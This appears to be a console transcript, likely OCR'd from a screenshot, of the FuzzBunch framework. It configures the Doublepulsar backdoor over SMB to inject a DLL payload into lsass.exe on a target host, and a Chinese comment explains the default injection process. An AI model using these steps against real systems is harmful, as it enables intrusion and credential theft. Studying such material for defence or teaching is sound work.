 管理员: C:\Windows\System32\cmd.exe - python  fb.py
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] : 选择注入进程，默认注入lsass.exe
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.10.3] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.10.3:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              192.168.10.3
TargetPort            445
DllPayload            C:\a.dll
DllOrdinal            1
ProcessName           lsass.exe
ProcessCommandLine
Protocol              SMB
Architecture          x64
Function              RunDLL
[?] Execute Plugin? [Yes] : _